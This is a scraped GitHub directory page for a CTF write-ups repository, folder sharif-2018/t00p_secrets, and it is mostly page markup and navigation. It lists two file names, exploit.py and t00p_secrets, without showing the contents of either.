<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> DhavalKapil </span> <span>/</span> ctf-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>9</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>21</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/DhavalKapil/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":100902368,"originating_url":"https://github.com/DhavalKapil/ctf-writeups/tree/master/sharif-2018/t00p_secrets","user_id":null}}" data-hydro-click-hmac="05b62c2635e306f809c334b3314daaf03448027e5d362eda1cb5e7790bda9a76"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/DhavalKapil/ctf-writeups/refs" cache-key="v0:1503281044.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGhhdmFsS2FwaWwvY3RmLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/DhavalKapil/ctf-writeups/refs" cache-key="v0:1503281044.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGhhdmFsS2FwaWwvY3RmLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>sharif-2018</span></span><span>/</span>t00p_secrets<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>sharif-2018</span></span><span>/</span>t00p_secrets<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/DhavalKapil/ctf-writeups/tree-commit/756bb223224646d933b6c56b116188162d8147a8/sharif-2018/t00p_secrets" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/DhavalKapil/ctf-writeups/file-list/master/sharif-2018/t00p_secrets"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>t00p_secrets</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> 